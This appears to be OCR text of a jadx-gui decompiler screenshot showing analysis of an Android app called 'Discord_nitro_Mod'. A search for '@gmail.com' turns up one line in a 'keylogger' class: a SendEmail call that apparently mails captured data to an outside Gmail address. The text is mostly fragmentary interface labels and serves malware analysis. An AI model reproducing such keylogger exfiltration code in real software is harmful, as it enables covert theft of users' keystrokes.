 File View Navigation Tools Plugins Help *Discord_nitro_Mod - jadx-gui
foreground_service
MainActivity$getActivityDelegate$1 MainActivity
Text search: @gmail.com
Search for text:
@gmail.com Auto search
Search definitions of: Search options:
Class Method Field Code Resource Comments Case-insensitive Regex Active tab only
Node
e.keylogger.BroadcastForAlarm.onReceive(Co SendEmail SendEmail = new SendEmail(context, "APThreat@gmail.com",
, Configuration
g);
nPictureInPictu
Load all Load more Stop Found 1 (complete) Sort results
Keep open Open Cancel
Issues: 32 errors 23906 warnings